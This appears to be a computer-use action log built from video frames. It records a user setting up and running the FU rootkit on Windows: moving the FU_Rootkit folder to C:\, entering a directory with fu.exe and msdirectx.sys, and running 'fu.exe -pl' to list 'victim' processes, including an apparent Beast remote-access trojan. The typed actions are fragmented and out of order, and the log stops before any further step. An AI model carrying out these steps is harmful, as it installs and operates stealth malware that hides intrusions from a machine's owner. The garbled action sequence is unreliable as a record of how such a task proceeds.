
Move the extracted FU_Rootkit folder to C:\
{"action": "type", "text": "move"}

{"action": "type", "text": "RU"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "FU_Root"}

{"action": "type", "text": "kit"}

{"action": "type", "text": "C:\\"}
{"action": "type", "text": "cd"}

{"action": "key", "text": "Return"}

Enter C:\FU_Rootkit\EXE, which contains fu.exe and msdirectx.sys
{"action": "type", "text": "FU_Root"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [428, 586]}

Run fu.exe -pl 40, listing 24 victim processes including Beast2.07.exe as PID 868
{"action": "type", "text": "fu.exe -pl"}
